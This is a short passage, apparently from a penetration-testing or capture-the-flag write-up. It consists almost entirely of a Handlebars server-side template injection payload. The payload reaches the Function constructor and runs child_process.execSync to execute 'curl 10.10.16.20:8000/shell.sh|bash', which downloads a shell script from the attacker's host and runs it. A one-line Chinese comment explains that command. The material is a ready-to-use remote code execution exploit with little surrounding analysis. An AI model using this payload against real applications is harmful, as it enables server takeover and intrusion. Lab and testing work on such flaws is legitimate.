{{#with "s" as |string|}} {{#with "e"}} {{#with split as |conslist|}} {{this.pop}} {{this.push (lookup string.sub "constructor")}} {{this.pop}} {{#with string.split as |codelist|}} {{this.pop}} {{this.push "return process.mainModule.require('child_process').execSync('curl 10.10.16.20:8000/shell.sh|bash');"}} {{this.pop}} {{#each conslist}} {{#with (string.sub.apply 0 codelist)}} {{this}} {{/with}} {{/each}} {{/with}} {{/with}} {{/with}} {{/with}}
執行curl 10.10.16.20:8000/shell.sh|bash,即獲取本地shell.sh並執行: